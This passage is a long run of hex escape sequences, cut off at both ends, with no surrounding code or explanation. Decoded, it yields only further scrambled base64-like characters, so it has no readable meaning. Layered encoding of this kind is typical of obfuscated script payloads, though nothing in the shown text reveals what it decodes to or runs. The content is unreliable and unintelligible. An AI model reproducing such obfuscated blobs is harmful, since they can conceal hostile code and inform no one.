x65\x6e\x62\x73\x66\x66\x79\x6f\x78\x66\x6a\x7a\x32\x6e\x6f\x71\x75\x66\x5a\x7a\x30\x6e\x64\x44\x30\x66\x62\x72\x75\x76\x30\x75\x4d\x44\x73\x6f\x65\x4c\x63\x44\x32\x44\x62\x77\x4d\x39\x4e\x73\x65\x54\x68\x7a\x32\x31\x4e\x76\x77\x44\x62\x75\x30\x66\x4a\x42\x30\x6e\x62\x79\x32\x39\x72\x43\x32\x48\x62\x75\x78\x6e\x4e\x72\x64\x62\x66\x71\x75\x4c\x62\x43\x32\x39\x62\x7a\x30\x66\x50\x71\x4d\x31\x5a\x7a\x30\x6a\x50\x71\x75\x44\x72\x75\x75\x6a\x6a\x72\x5a\x7a\x33\x7a\x30\x72\x34\x71\x76\x44\x6a\x7a\x32\x72\x68\x71\x4b\x76\x62\x7a\x30\x6e\x76\x72\x75\x58\x48\x41\x75\x4c\x69\x75\x76\x72\x62\x6e\x4b\x66\x62\x71\x75\x58\x6a\x71\x4b\x50\x63\x71\x77\x35\x6a\x41\x65\x6e\x50\x71\x75\x48\x72\x77\x64\x4c\x58\x73\x75\x66\x41\x71\x4b\x47\x5a\x76\x4b\x6a\x62\x42\x4b\x7a\x63\x73\x5a\x6a\x56\x6e\x4b\x66\x62\x71\x77\x44\x63\x6d\x65\x79\x52\x79\x77\x4c\x6a\x73\x65\x4c\x62\x76\x4b\x6a\x65\x6d\x4d\x38\x32\x71\x75\x66\x62\x7a\x30\x65\x57\x72\x75\x6a\x74\x71\x30\x76\x6b\x73\x75\x66\x73\x71\x4b\x6e\x69\x72\x4b\x7a\x6a\x75\x78\x6e\x4e\x72\x67\x4c\x66\x72\x4b\x65\x57\x71\x77\x44\x63\x75\x30\x66\x6e\x73\x75\x66\x68\x43\x75\x4c\x4e\x77\x4b\x6a\x5a\x74\x4c\x66\x62\x79\x77\x4b\x57\x71\x75\x66\x69\x73\x74\x7a\x62\x71\x75\x66\x4e\x71\x76\x6e\x62\x72\x33\x71\x32\x72\x4b\x76\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x31\x66\x71\x32\x4c\x6a\x75\x75\x76\x4e\x71\x4c\x76\x66\x71\x4d\x66\x50\x73\x75\x44\x6a\x71\x4b\x6a\x59\x75\x76\x66\x67\x72\x30\x6a\x69\x6f\x67\x44\x64\x45\x75\x66\x6b\x73\x75\x66\x67\x72\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x63\x41\x67\x6e\x79\x72\x75\x76\x4d\x45\x75\x66\x68\x71\x4c\x6e\x62\x72\x31\x66\x74\x6e\x64\x7a\x62\x71\x75\x66\x4e\x71\x4c\x76\x66\x71\x32\x66\x4e\x43\x30\x7a\x6a\x71\x76\x4c\x6d\x73\x76\x66\x76\x7a\x30\x66\x76\x75\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x68\x73\x75\x35\x62\x71\x78\x6e\x64\x7a\x4e\x44\x6b\x71\x75\x4c\x62\x74\x4b\x7a\x65\x75\x75\x66\x4e\x71\x4c\x76\x67\x6b\x30\x4c\x63\x71\x4e\x6a\x48\x41\x75\x66\x65\x76\x67\x43\x57\x71\x75\x4c\x62\x6f\x67\x44\x62\x6d\x65\x76\x64\x79\x77\x31\x56\x7a\x30\x69\x59\x43\x32\x48\x64\x75\x30\x66\x69\x72\x65\x66\x66\x74\x65\x4c\x62\x76\x77\x44\x65\x45\x75\x66\x72\x79\x78\x4c\x62\x73\x67\x65\x59\x42\x32\x48\x64\x75\x30\x66\x69\x71\x33\x4c\x66\x72\x65\x4c\x62\x71\x4b\x6a\x6a\x71\x30\x66\x64\x73\x75\x66\x52\x7a\x30\x6e\x54\x42\x32\x4c\x63\x41\x75\x66\x66\x72\x75\x65\x30\x7a\x30\x66\x64\x71\x75\x4c\x6a\x71\x77\x39\x72\x72\x66\x6e\x62\x71\x76\x66\x75\x71\x77\x44\x62\x41\x75\x66\x68\x73\x75\x66\x73\x71\x4d\x44\x6a\x71\x75\x76\x4a\x45\x65\x66\x70\x73\x75\x66\x62\x7a\x30\x72\x50\x71\x75\x7a\x6a\x71\x4b\x6a\x59\x73\x77\x44\x76\x75\x75\x72\x74\x71\x75\x66\x72\x76\x65\x66\x4e\x71\x31\x6e\x62\x72\x4b\x4c\x62\x6f\x67\x44\x62\x6d\x4e\x6e\x50\x71\x74\x6a\x57\x43\x4c\x66\x72\x71\x4b\x6a\x62\x71\x4b\x66\x70\x73\x75\x66\x62\x7a\x30\x6a\x35\x71\x75\x72\x66\x71\x74\x62\x4e\x71\x75\x76\x66\x7a\x30\x4c\x62\x73\x77\x44\x63\x41\x75\x66\x66\x75\x76\x4c\x65\x71\x75\x66\x69\x74\x76\x66\x65\x41\x75\x66\x68\x72\x65\x66\x66\x74\x65\x4c\x62\x77\x75\x76\x72\x71\x30\x66\x6d\x73\x75\x66\x5a\x42\x30\x66\x4e\x71\x4b\x6a\x41\x72\x32\x39\x50\x71\x30\x72\x7a\x71\x30\x66\x64\x71\x75\x6a\x73\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x6d\x71\x4b\x6a\x56\x41\x75\x76\x63\x71\x4c\x6e\x62\x74\x65\x54\x62\x73\x75\x66\x6a\x75\x77\x44\x6d\x73\x75\x66\x4a\x7a\x30\x69\x57\x72\x32\x44\x62\x42\x77\x39\x4e\x71\x30\x76\x66\x71\x76\x6e\x63\x43\x32\x4c\x64\x75\x30\x76\x68\x71\x74\x62\x62\x7a\x30\x6a\x50\x71\x75\x6a\x58\x45\x75\x4c\x69\x74\x4d\x44\x6a\x71\x75\x4c\x62\x77\x4b\x6a\x63\x72\x32\x39\x4f\x71\x4d\x4c\x62\x71\x4b\x4c\x62\x7a\x74\x72\x56\x76\x76\x66\x62\x71\x75\x66\x62\x71\x76\x50\x4a\x6d\x30\x35\x72\x79\x75\x4c\x50\x71\x76\x76\x72\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x44\x6a\x74\x4b\x66\x62\x43\x32\x44\x64\x72\x75\x76\x62\x75\x32\x44\x73\x71\x75\x4c\x62\x41\x32\x48\x63\x44\x30\x35\x62\x73\x75\x66\x4f\x71\x4b\x48\x74\x71\x75\x4c\x72\x75\x4a\x66\x6a\x72\x33\x4c\x66\x74\x75\x4c\x62\x77\x4b\x6a\x4d\x72\x32\x39\x50\x71\x30\x6e\x62\x73\x66\x72\x33\x75\x4b\x66\x6a\x71\x78\x4c\x30\x73\x76\x6a\x57\x71\x4b\x66\x64\x72\x75\x54\x62\x6d\x65\x66\x4e\x71\x30\x6e\x62\x73\x33\x6a\x74\x71\x75\x4c\x6c\x71\x75\x4c\x62\x43\x4c\x6e\x62\x79\x77\x48\x55\x44\x32\x4c\x68\x6d\x65\x54\x62\x42\x65\x39\x32\x79\x30\x65\x30\x71\x77\x4c\x68\x76\x75\x54\x62\x6e\x30\x50\x74\x41\x4d\x7a\x69\x6e\x67\x44\x68\x6d\x33\x43\x52\x71\x77\x44\x62\x7a\x30\x44\x48\x79\x32\x48\x64\x41\x75\x66\x6a\x75\x76\x48\x34\x43\x75\x4c\x4e\x7a\x32\x44\x63\x6d\x64\x48\x6f\x71\x75\x66\x5a\x7a\x30\x6e\x4e\x75\x4b\x66\x6a\x71\x77\x72\x63\x7a\x4b\x44\x56\x41\x75\x6a\x35\x71\x75\x54\x6f\x7a\x30\x4c\x62\x71\x33\x44\x5a\x7a\x30\x6a\x50\x71\x75\x48\x74\x44\x31\x6a\x62\x71\x77\x54\x62\x72\x67\x7a\x35\x71\x75\x44\x72\x77\x68\x48\x58\x73\x77\x44\x4e\x42\x30\x66\x4e\x71\x75\x35\x62\x75\x30\x66\x6a\x73\x75\x66\x4b\x74\x65\x6a\x69\x6f\x67\x44\x64\x71\x30\x76\x68\x72\x65\x66\x66\x72\x4b\x4c\x62\x7a\x30\x58\x64\x45\x75\x76\x68\x71\x33\x44\x5a\x7a\x30\x6e\x35\x71\x75\x58\x6c\x71\x75\x4c\x62\x73\x75\x66\x34\x43\x4b\x4c\x4e\x7a\x5a\x6a\x62\x7a\x30\x66\x4e\x71\x30\x76\x66\x71\x76\x6e\x4e\x6d\x65\x66\x64\x44\x31\x76\x4e\x71\x31\x6e\x66\x73\x65\x6d\x57\x72\x75\x44\x6a\x71\x75\x31\x4e\x71\x74\x62\x66\x71\x76\x6e\x63\x43\x32\x48\x65\x71\x30\x66\x6a\x75\x76\x66\x63\x73\x75\x6a\x66\x71\x77\x44\x65\x72\x75\x76\x41\x79\x77\x54\x66\x73\x4d\x6a\x76\x72\x75\x6a\x48\x41\x75\x76\x75\x73\x75\x65\x58\x71\x4a\x76\x4e\x71\x4b\x44\x6a\x75\x4c\x4c\x4e\x71\x4d\x4c\x66\x72\x65\x65\x57\x71\x4b\x6a\x62\x71\x30\x66\x6a\x79\x78\x4c\x6a\x72\x31\x66\x72\x41\x32\x44\x63\x41\x30\x76\x6b\x75\x30\x6a\x5a\x41\x65\x6e\x50\x71\x75\x50\x6a\x71\x77\x6e\x4e\x71\x74\x62\x52\x72\x77\x79\x57\x72\x75\x6a\x6a\x71\x78\x61\x57\x75\x76\x47\x35\x43\x75\x4c\x73\x75\x4b\x6a\x4e\x73\x4c\x72\x59\x6d\x30\x66\x6e\x7a\x30\x6e\x55\x77\x77\x48\x67\x6d\x65\x76\x62\x73\x76\x66\x4e\x7a\x30\x6a\x35\x72\x75\x44\x62\x6d\x65\x66\x4e\x71\x4d\x4c\x62\x73\x75\x4c\x62\x77\x77\x39\x62\x7a\x30\x66\x50\x71\x30\x6e\x62\x73\x32\x72\x54\x42\x5a\x6a\x62\x7a\x30\x66\x4e\x72\x4e\x4c\x62\x73\x75\x4c\x63\x75\x4e\x48\x49\x71\x30\x76\x6a\x73\x75\x66\x41\x71\x4b\x6a\x68\x42\x32\x4c\x63\x41\x75\x66\x65\x75\x31\x65\x57\x71\x75\x6e\x35\x71\x75\x48\x6a\x71\x77\x72\x63\x71\x4b\x44\x56\x7a\x30\x6a\x35\x7a\x30\x6e\x62\x71\x4e\x6e\x4f\x72\x30\x6e\x62\x73\x75\x6a\x69\x6f\x67\x44\x62\x45\x75\x66\x6a\x74\x4d\x44\x6a\x71\x75\x4c\x62\x74\x4b\x6a\x63\x72\x32\x39\x67\x73\x75\x66\x6e\x74\x65\x4c\x72\x77\x77\x44\x68\x71\x76\x76\x4e\x71\x78\x4c\x66\x72\x30\x4c\x62\x79\x32\x44\x63\x6d\x65\x76\x66\x79\x77\x4c\x62\x73\x65\x54\x62\x73\x75\x66\x68\x44\x33\x6e\x50\x71\x78\x4c\x62\x76\x30\x44\x35\x73\x75\x48\x6a\x71\x4b\x35\x63\x71\x77\x35\x73\x43\x75\x4c\x62\x77\x77\x44\x63\x41\x75\x66\x69\x79\x74\x62\x66\x71\x32\x72\x74\x71\x76\x72\x74\x41\x68\x6e\x4f\x71\x30\x6e\x62\x74\x65\x4c\x62\x42\x32\x44\x64\x45\x77\x44\x64\x71\x75\x44\x56\x41\x75\x6a\x51\x77\x75\x6e\x62\x71\x30\x66\x68\x75\x76\x66\x63\x73\x75\x6a\x66\x71\x77\x44\x62\x45\x75\x76\x69\x73\x75\x66\x4e\x41\x65\x66\x35\x71\x75\x44\x6a\x75\x77\x44\x6e\x71\x76\x66\x5a\x74\x65\x6a\x74\x71\x75\x48\x6a\x75\x75\x31\x4e\x71\x4d\x4c\x66\x73\x75\x6e\x35\x71\x75\x50\x6a\x75\x78\x6e\x4e\x71\x78\x4c\x62\x73\x76\x6e\x72\x75\x4b\x66\x6a\x71\x78\x6e\x4e\x71\x74\x6a\x30\x71\x4b\x66\x55\x76\x4b\x6a\x64\x76\x33\x44\x4f\x71\x4e\x4c\x62\x72\x65\x54\x62\x73\x75\x66\x6a\x7a\x32\x58\x63\x71\x32\x53\x34\x72\x76\x66\x66\x72\x75\x54\x6a\x75\x76\x4c\x65\x75\x75\x6e\x62\x73\x66\x66\x72\x72\x4e\x66\x6a\x75\x77\x6e\x4e\x71\x31\x6e\x62\x72\x31\x66\x72\x43\x68\x6e\x6a\x7a\x31\x50\x71\x72\x66\x66\x62\x74\x65\x6e\x33\x76\x4b\x6a\x62\x71\x30\x76\x69\x71\x33\x4c\x62\x74\x76\x66\x72\x71\x77\x44\x63\x45\x75\x66\x6f\x75\x77\x76\x7a\x71\x76\x6a\x4f\x44\x68\x6a\x6a\x71\x74\x66\x63\x6e\x78\x44\x63\x72\x30\x4c\x4f\x74\x77\x44\x65\x72\x75\x76\x62\x75\x4e\x4c\x6a\x76\x32\x6e\x76\x72\x77\x7a\x4b\x72\x75\x76\x4d\x7a\x66\x44\x56\x41\x75\x6a\x50\x71\x75\x4c\x6a\x71\x78\x72\x59\x75\x76\x66\x6b\x6d\x76\x66\x72\x42\x68\x6e\x72\x77\x67\x72\x58\x75\x30\x66\x73\x6c\x30\x4c\x62\x77\x4b\x6a\x4e\x74\x77\x44\x62\x79\x77\x4c\x6a\x72\x31\x66\x72\x42\x68\x72\x6a\x7a\x5a\x66\x63\x7a\x64\x6a\x33\x7a\x30\x6a\x54\x42\x32\x4c\x63\x41\x30\x76\x6a\x75\x30\x66\x73\x71\x76\x66\x72\x42\x32\x48\x64\x75\x75\x35\x62\x73\x75\x66\x41\x71\x4b\x66\x78\x42\x32\x48\x64\x41\x75\x66\x6b\x75\x76\x66\x57\x43\x30\x4c\x72\x41\x32\x44\x63\x41\x30\x76\x69\x75\x30\x66\x73\x71\x75\x4c\x62\x42\x32\x48\x63\x7a\x33\x44\x63\x71\x33\x44\x5a\x72\x4c\x66\x72\x42\x32\x48\x64\x75\x78\x6e\x4e\x71\x31\x6e\x62\x74\x4c\x66\x72\x73\x4a\x62\x6a\x71\x78\x72\x58\x75\x76\x4c\x73\x7a\x32\x66\x50\x73\x75\x44\x6c\x71\x75\x4c\x62\x73\x77\x43\x57\x7a\x30\x6e\x78\x6e\x67\x4c\x67\x72\x33\x44\x4f\x71\x32\x4c\x62\x73\x75\x4c\x62\x77\x4b\x6a\x63\x72\x33\x62\x68\x73\x77\x48\x4a\x7a\x30\x72\x74\x71\x75\x54\x48\x45\x75\x4c\x6f\x75\x4c\x48\x67\x72\x4b\x6a\x66\x71\x4b\x76\x62\x75\x75\x66\x62\x71\x75\x66\x62\x71\x76\x66\x66\x74\x4b\x76\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x76\x66\x66\x74\x77\x44\x67\x72\x75\x76\x63\x79\x31\x6a\x5a\x41\x65\x66\x76\x75\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x65\x7a\x31\x61\x57\x75\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x65\x44\x31\x61\x57\x75\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x65\x6e\x66\x62\x35\x71\x76\x48\x6a\x71\x74\x62\x4e\x71\x31\x76\x66\x71\x4d\x72\x50\x73\x76\x76\x73\x42\x4b\x76\x49\x73\x75\x65\x57\x7a\x30\x7a\x66\x41\x32\x6a\x6a\x75\x4e\x44\x4e\x72\x77\x44\x73\x71\x75\x4c\x63\x45\x77\x66\x6a\x71\x4e\x44\x4e\x72\x76\x6e\x33\x71\x75\x66\x66\x72\x78\x72\x73\x41\x75\x4c\x6f\x72\x33\x4c\x66\x79\x30\x4c\x62\x72\x32\x66\x6a\x71\x75\x76\x4e\x72\x66\x6a\x5a\x41\x65\x66\x72\x43\x32\x44\x63\x41\x75\x66\x6c\x74\x4d\x44\x6a\x71\x75\x4c\x62\x72\x77\x44\x69\x73\x30\x66\x4e\x71\x76\x44\x6a\x72\x76\x66\x64\x71\x75\x44\x6a\x71\x77\x54\x4e\x71\x32\x31\x56\x41\x75\x6a\x36\x77\x75\x6e\x62\x71\x30\x66\x69\x75\x77\x79\x52\x76\x64\x79\x35\x44\x30\x72\x74\x44\x31\x6a\x62\x71\x74\x62\x62\x7a\x30\x6a\x52\x72\x75\x66\x6f\x7a\x30\x4c\x62\x73\x75\x66\x41\x71\x4d\x7a\x68\x42\x32\x4c\x63\x41\x75\x66\x65\x75\x31\x66\x73\x71\x75\x4c\x62\x74\x4b\x6a\x4d\x72\x32\x39\x50\x71\x74\x62\x66\x71\x75\x35\x4e\x73\x75\x66\x64\x45\x75\x66\x68\x73\x75\x66\x7a\x42\x30\x66\x4e\x71\x4b\x6a\x62\x76\x32\x39\x50\x71\x4e\x50\x7a\x71\x30\x66\x64\x71\x75\x48\x72\x7a\x49\x54\x75\x6e\x4a\x4c\x33\x72\x66\x6e\x33\x6d\x65\x66\x64\x44\x33\x6e\x4e\x71\x33\x4c\x62\x72\x67\x65\x57\x72\x75\x6e\x4b\x76\x75\x76\x6b\x79\x4b\x6e\x66\x73\x65\x4c\x62\x74\x77\x39\x62\x7a\x30\x66\x50\x71\x32\x54\x66\x73\x31\x72\x33\x75\x4b\x66\x72\x75\x77\x39\x4f\x71\x31\x66\x6f\x71\x75\x4c\x62\x7a\x65\x6a\x62\x76\x32\x39\x4f\x71\x4e\x4c\x62\x73\x30\x4c\x62\x42\x65\x6a\x64\x42\x78\x44\x50\x71\x31\x75\x34\x74\x4b\x66\x62\x43\x30\x58\x64\x44\x33\x6e\x4e\x71\x4e\x4c\x66\x73\x30\x4c\x62\x77\x4b\x6a\x63\x72\x32\x39\x50\x71\x4e\x4c\x62\x73\x75\x4c\x62\x7a\x32\x44\x63\x6d\x68\x6e\x49\x73\x76\x66\x7a\x7a\x30\x66\x33\x76\x77\x44\x63\x45\x75\x76\x6c\x73\x75\x66\x4e\x41\x65\x6a\x50\x71\x75\x72\x64\x45\x75\x76\x69\x73\x75\x66\x7a\x7a\x30\x69\x57\x43\x30\x76\x4d\x44\x30\x4f\x56\x73\x75\x66\x7a\x41\x65\x66\x33\x74\x49\x39\x6a\x71\x75\x35\x63\x7a\x4b\x44\x56\x41\x75\x6a\x50\x7a\x30\x6e\x62\x71\x76\x6a\x62\x73\x75\x66\x6e\x41\x65\x6a\x52\x72\x75\x6a\x65\x71\x75\x4c\x6d\x73\x75\x66\x7a\x7a\x30\x69\x57\x43\x30\x76\x4d\x45\x75\x66\x68\x73\x76\x66\x6e\x74\x75\x66\x72\x76\x4b\x6a\x62\x71\x78\x6e\x6d\x71\x33\x44\x77\x71\x4b\x66\x62\x43\x32\x48\x65\x75\x30\x66\x75\x71\x4b\x47\x34\x7a\x30\x7a\x52\x72\x75\x6a\x4a\x45\x75\x66\x6e\x79\x77\x4c\x6a\x72\x65\x4c\x62\x43\x65\x54\x6a\x71\x78\x62\x63\x7a\x74\x62\x57\x45\x65\x6a\x69\x6f\x67\x44\x62\x6d\x65\x79\x56\x79\x77\x4c\x62\x73\x32\x66\x35\x72\x75\x4c\x6a\x71\x76\x7a\x63\x7a\x4a\x6a\x56\x72\x4b\x4c\x62\x74\x4b\x6a\x4d\x6d\x4d\x39\x4f\x71\x30\x6e\x62\x72\x4c\x66\x79\x6e\x78\x66\x64\x45\x75\x76\x67\x73\x75\x66\x73\x71\x4b\x6e\x69\x72\x75\x76\x4d\x45\x75\x66\x6a\x71\x4c\x6e\x62\x74\x4b\x6a\x66\x71\x77\x44\x63\x41\x30\x79\x34\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x31\x63\x72\x75\x66\x4e\x72\x65\x76\x66\x73\x32\x6e\x62\x75\x4b\x66\x72\x75\x75\x66\x4f\x71\x78\x44\x77\x71\x4b\x66\x64\x72\x75\x72\x72\x75\x77\x39\x4f\x71\x31\x66\x6f\x71\x75\x4c\x62\x74\x4b\x6a\x62\x76\x32\x39\x4f\x71\x78\x4c\x62\x74\x75\x4c\x62\x42\x65\x6a\x64\x42\x78\x44\x50\x71\x31\x48\x63\x72\x4b\x72\x72\x71\x75\x58\x64\x44\x31\x7a\x63\x71\x31\x6e\x66\x72\x65\x6e\x33\x76\x4b\x6a\x64\x75\x30\x76\x65\x71\x33\x4c\x62\x72\x30\x4c\x62\x44\x68\x6a\x72\x75\x75\x4f\x58\x75\x76\x66\x53\x43\x31\x66\x79\x7a\x68\x66\x6a\x75\x77\x54\x4e\x71\x4c\x76\x66\x7a\x32\x6e\x52\x73\x67\x31\x62\x72\x76\x4c\x66\x7a\x4e\x4c\x62\x73\x75\x4c\x62\x41\x32\x44\x62\x6d\x4e\x6e\x50\x71\x74\x62\x66\x71\x75\x4c\x62\x74\x4b\x6a\x62\x72\x77\x39\x49\x73\x77\x44\x6e\x7a\x30\x6e\x64\x71\x75\x72\x74\x71\x4e\x6e\x67\x73\x75\x66\x4e\x7a\x30\x6e\x74\x71\x75\x54\x48\x41\x75\x66\x65\x79\x78\x4c\x6a\x72\x66\x66\x72\x71\x77\x44\x62\x6d\x65\x76\x62\x75\x32\x48\x5a\x41\x75\x66\x35\x71\x75\x4c\x6a\x71\x75\x35\x6a\x72\x33\x44\x5a\x74\x65\x6a\x74\x71\x75\x31\x64\x45\x75\x76\x65\x75\x76\x66\x62\x7a\x30\x6e\x54\x43\x32\x48\x64\x75\x30\x66\x62\x75\x76\x6e\x62\x7a\x30\x66\x50\x71\x75\x7a\x72\x75\x30\x6a\x35\x75\x77\x76\x7a\x71\x76\x6a\x50\x73\x75\x31\x63\x73\x64\x4c\x63\x71\x75\x6e\x66\x73\x75\x4c\x62\x43\x65\x6a\x62\x71\x30\x66\x6c\x75\x76\x66\x63\x73\x30\x44\x33\x76\x77\x44\x65\x45\x75\x66\x6b\x73\x75\x66\x56\x7a\x30\x6e\x52\x72\x75\x66\x74\x71\x4e\x76\x5a\x73\x75\x65\x34\x75\x75\x7a\x50\x73\x75\x50\x48\x6d\x65\x76\x64\x75\x30\x66\x73\x71\x75\x65\x57\x71\x77\x44\x64\x76\x75\x79\x56\x79\x77\x4c\x6a\x73\x4c\x66\x75\x71\x74\x7a\x62\x71\x75\x66\x4e\x72\x68\x4c\x62\x73\x4d\x65\x57\x72\x75\x6e\x74\x71\x74\x62\x62\x71\x33\x44\x5a\x7a\x30\x6e\x76\x72\x49\x39\x48\x41\x75\x66\x6c\x75\x76\x69\x35\x6d\x76\x66\x72\x73\x4e\x48\x72\x75\x33\x72\x58\x74\x32\x44\x62\x71\x75\x4c\x62\x42\x65\x6a\x4d\x42\x77\x39\x50\x71\x30\x6e\x62\x72\x4b\x39\x4e\x71\x75\x66\x6a\x71\x74\x48\x4e\x71\x30\x44\x5a\x74\x65\x4c\x62\x74\x77\x44\x66\x41\x30\x76\x63\x79\x77\x31\x57\x71\x4b\x66\x74\x71\x75\x76\x72\x75\x75\x34\x59\x75\x76\x66\x67\x45\x65\x4c\x62\x74\x4b\x6a\x62\x72\x77\x6e\x50\x72\x78\x48\x30\x43\x77\x66\x50\x73\x75\x54\x6a\x71\x76\x66\x72\x72\x67\x4c\x62\x71\x75\x4c\x63\x72\x77\x44\x66\x41\x65\x66\x6f\x73\x75\x66\x63\x71\x4b\x31\x64\x71\x75\x6e\x6a\x71\x77\x39\x4e\x71\x4b\x76\x68\x71\x77\x44\x62\x75\x4e\x50\x66\x71\x74\x72\x4e\x72\x65\x66\x73\x71\x75\x4c\x62\x6e\x75\x6a\x64\x76\x32\x39\x50\x71\x31\x6e\x66\x73\x75\x4c\x62\x6e\x75\x6a\x64\x72\x32\x39\x4f\x72\x68\x4c\x62\x74\x65\x4c\x62\x79\x32\x44\x63\x45\x75\x66\x6d\x75\x33\x48\x5a\x41\x75\x72\x64\x72\x75\x48\x62\x6d\x65\x66\x4e\x71\x4e\x4c\x4e\x71\x30\x66\x6c\x6d\x67\x44\x64\x75\x4b\x66\x78\x73\x76\x66\x76\x7a\x30\x6a\x35\x71\x75\x31\x73\x7a\x31\x6a\x62\x73\x75\x66\x76\x7a\x30\x6e\x76\x77\x75\x76\x72\x71\x30\x66\x71\x75\x76\x72\x62\x6e\x4b\x66\x62\x71\x77\x44\x65\x45\x75\x76\x67\x71\x33\x44\x76\x7a\x30\x6a\x74\x71\x75\x39\x74\x44\x31\x6a\x62\x73\x75\x65\x31\x71\x4b\x31\x64\x71\x75\x7a\x6a\x71\x4b\x6a\x59\x72\x75\x66\x33\x79\x75\x65\x57\x71\x77\x44\x63\x76\x75\x79\x56\x79\x77\x4c\x6a\x72\x4b\x4c\x62\x6e\x75\x58\x65\x75\x75\x66\x6d\x71\x33\x44\x5a\x7a\x30\x66\x64\x71\x75\x7a\x6a\x71\x77\x44\x4e\x71\x4c\x44\x5a\x75\x75\x72\x74\x71\x75\x48\x72\x75\x76\x6a\x58\x73\x77\x44\x76\x7a\x30\x6d\x57\x6d\x65\x76\x72\x71\x30\x66\x67\x73\x76\x66\x4a\x74\x75\x66\x72\x43\x30\x58\x6a\x71\x76\x6a\x63\x71\x30\x48\x67\x72\x4b\x4c\x63\x74\x4b\x6a\x62\x77\x65\x35\x34\x75\x4c\x66\x73\x71\x75\x4c\x62\x71\x4b\x6a\x31\x7a\x66\x4c\x62\x75\x76\x66\x66\x75\x75\x72\x72\x43\x32\x44\x62\x72\x75\x76\x33\x73\x75\x66\x76\x7a\x30\x6a\x52\x41\x32\x44\x62\x6d\x65\x76\x62\x75\x32\x35\x66\x72\x77\x7a\x33\x74\x49\x39\x6a\x71\x76\x76\x56\x71\x77\x44\x64\x44\x65\x4c\x62\x41\x31\x66\x67\x41\x75\x4c\x69\x73\x75\x65\x31\x74\x65\x6a\x66\x71\x77\x44\x65\x41\x30\x76\x33\x73\x75\x66\x4a\x7a\x30\x76\x68\x43\x31\x66\x65\x71\x4d\x39\x65\x75\x75\x6e\x62\x73\x66\x66\x79\x6f\x78\x66\x6a\x7a\x32\x6e\x4e\x72\x67\x54\x5a\x74\x4b\x66\x62\x43\x30\x58\x6a\x71\x75\x66\x4e\x71\x4e\x4c\x62\x72\x66\x66\x72\x41\x32\x44\x62\x6d\x65\x76\x6b\x75\x30\x6a\x5a\x75\x75\x72\x74\x71\x75\x72\x72\x77\x67\x72\x58\x73\x76\x66\x4a\x7a\x30\x6a\x76\x72\x75\x76\x48\x41\x75\x4c\x67\x73\x75\x66\x41\x73\x4b\x4c\x62\x74\x4b\x6a\x64\x76\x78\x62\x34\x71\x4b\x47\x34\x7a\x30\x6a\x35\x72\x75\x72\x65\x71\x75\x76\x67\x73\x75\x66\x4a\x74\x65\x6e\x33\x76\x77\x44\x62\x44\x33\x72\x63\x71\x31\x44\x57\x71\x4b\x6e\x76\x72\x75\x66\x66\x71\x74\x72\x67\x73\x75\x66\x63\x71\x4b\x31\x64\x71\x75\x48\x6a\x71\x76\x4c\x4e\x71\x4a\x62\x66\x72\x77\x66\x50\x71\x75\x35\x68\x45\x75\x4c\x74\x75\x31\x6e\x62\x72\x66\x66\x79\x6f\x75\x54\x4a\x75\x76\x69\x56\x73\x75\x66\x73\x71\x4b\x6e\x69\x72\x4b\x7a\x6a\x75\x4b\x76\x4e\x72\x67\x54\x66\x73\x4d\x66\x50\x73\x75\x58\x6a\x75\x74\x66\x63\x71\x75\x6e\x62\x75\x77\x66\x35\x72\x76\x66\x6a\x71\x74\x76\x63\x71\x30\x44\x56\x41\x65\x72\x64\x71\x75\x72\x6a\x75\x76\x76\x4e\x71\x4e\x4c\x66\x72\x30\x65\x5a\x6f\x67\x44\x64\x45\x75\x66\x68\x73\x30\x66\x6a\x71\x78\x6a\x74\x71\x75\x58\x66\x71\x4c\x4c\x50\x71\x74\x62\x7a\x72\x76\x66\x64\x71\x75\x31\x72\x76\x65\x65\x32\x71\x75\x66\x62\x7a\x30\x72\x64\x72\x75\x72\x64\x44\x30\x50\x62\x73\x75\x66\x7a\x7a\x30\x69\x57\x77\x75\x76\x72\x71\x30\x66\x65\x75\x76\x66\x67\x43\x75\x4c\x72\x41\x32\x44\x62\x71\x30\x66\x65\x75\x76\x66\x66\x75\x75\x72\x74\x71\x76\x6a\x6a\x71\x76\x7a\x63\x71\x76\x76\x4f\x45\x65\x6a\x66\x71\x77\x44\x64\x75\x30\x76\x65\x72\x65\x66\x6a\x74\x65\x4c\x62\x71\x4b\x6a\x31\x7a\x66\x4c\x62\x75\x76\x66\x66\x75\x75\x72\x74\x71\x75\x50\x6a\x75\x75\x31\x67\x73\x75\x66\x6e\x7a\x30\x72\x52\x6d\x65\x35\x62\x75\x30\x66\x70\x75\x76\x72\x62\x7a\x30\x66\x35\x71\x76\x66\x48\x41\x65\x66\x6e\x72\x32\x44\x6f\x71\x75\x4c\x62\x74\x4b\x6a\x4d\x6d\x4d\x39\x50\x71\x78\x4c\x62\x74\x31\x6e\x33\x6d\x65\x66\x64\x44\x33\x6e\x6d\x73\x75\x66\x62\x7a\x30\x66\x35\x71\x75\x35\x6a\x71\x75\x35\x59\x73\x77\x44\x6e\x7a\x30\x6a\x74\x71\x75\x7a\x6a\x71\x75\x35\x6c\x72\x33\x48\x62\x74\x4b\x4c\x62\x77\x4b\x6a\x63\x72\x32\x39\x50\x71\x4d\x4c\x62\x75\x31\x6e\x74\x71\x75\x7a\x6a\x71\x75\x35\x59\x73\x77\x44\x77\x71\x4d\x79\x57\x43\x68\x48\x65\x75\x75\x66\x4e\x71\x4c\x66\x5a\x72\x4b\x4c\x62\x74\x75\x58\x72\x75\x4b\x50\x58\x75\x76\x6a\x6b\x71\x4b\x66\x63\x71\x75\x39\x6a\x71\x75\x66\x4e\x71\x30\x6e\x62\x75\x65\x4c\x62\x41\x68\x6a\x66\x71\x74\x62\x6d\x73\x75\x66\x63\x71\x4b\x4c\x64\x71\x75\x6e\x6a\x71\x77\x39\x4e\x71\x4b\x76\x68\x71\x78\x44\x62\x71\x4e\x50\x66\x71\x74\x72\x4e\x71\x32\x44\x5a\x74\x65\x4c\x72\x71\x77\x44\x67\x75\x31\x66\x69\x73\x75\x66\x6a\x7a\x